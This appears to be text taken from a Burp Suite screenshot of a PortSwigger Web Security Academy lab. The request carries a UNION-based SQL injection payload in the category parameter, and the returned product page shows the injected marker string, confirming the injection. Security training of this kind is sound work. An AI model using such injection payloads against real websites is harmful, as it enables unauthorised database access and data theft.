 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Accessories'+UNION+SELECT+NULL,'Kf52xt',NULL-- HTTP/2
2 Host:
0aaa00af038ee7f180d867e400a000d2.web-security-academy
.net
3 Cookie: session=j498GzoV3mEfMbC7VnpdhkeXxPWJrs8I
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aaa00af038ee7f180d867e400a000d2.web-security
-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Accessories' UNION SELECT
NULL,'Kf52xt',NULL--
Refine your search:
All Accessories Gifts Lifestyle Pets
Toys & Games
Cheshire Cat
Grin $29.88 View details
ZZZZZZ Bed -
Your New Home
Office $70.54 View details
Giant Pillow
Thing $27.04 View details
Six Pack Beer
Belt $93.94 View details
Kf52xt